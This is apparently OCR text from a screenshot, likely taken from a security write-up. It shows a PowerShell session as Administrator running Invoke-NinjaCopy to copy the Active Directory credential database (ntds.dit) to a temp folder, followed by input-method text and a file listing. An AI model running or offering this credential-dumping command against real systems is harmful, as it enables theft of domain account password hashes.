 PS C:\Users\Administrator> Invoke-NinjaCopy -Path "c:\windows\ntds\ntds.dit" -Lo
calDestination "c:\windows\temp\ntds.dit"
PS C:\Users\Administrator>
微软拼音简捷 半 :
ntds.dit 201